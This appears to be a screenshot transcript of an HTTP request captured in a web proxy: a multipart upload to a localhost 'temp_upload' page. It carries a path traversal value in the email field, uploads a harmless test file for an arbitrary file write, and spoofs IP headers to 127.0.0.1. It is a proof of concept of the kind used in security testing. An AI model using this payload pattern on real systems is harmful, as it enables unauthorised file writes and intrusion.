 1 POST /?page=temp_upload HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------188502262119603685423864452734
8 Content-Length: 404
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/?page=temp_upload
12 Cookie: PHPSESSID=2232262415f1cdbb44a0d01dccc086ad
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 X-Originating-IP: 127.0.0.1
20 X-Remote-IP: 127.0.0.1
21 X-Remote-Addr: 127.0.0.1
22
23 -----------------------------188502262119603685423864452734
24 Content-Disposition: form-data; name="email"
25
26 a@a.fr/../../../../../../../../tmp
27 -----------------------------188502262119603685423864452734
28 Content-Disposition: form-data; name="fileUpload"; filename="test.txt"
29 Content-Type: text/plain
30
31 test for arbitrary file write :)
32
33 -----------------------------188502262119603685423864452734--
34